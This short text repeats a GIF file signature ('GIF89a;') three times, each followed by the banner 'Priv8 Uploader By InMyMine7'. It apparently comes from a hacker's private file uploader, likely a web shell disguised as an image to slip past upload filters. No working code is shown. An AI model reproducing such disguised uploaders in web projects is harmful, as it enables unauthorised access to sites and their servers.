
GIF89a;
Priv8 Uploader By InMyMine7
GIF89a; 
Priv8 Uploader By InMyMine7
GIF89a; 
Priv8 Uploader By InMyMine7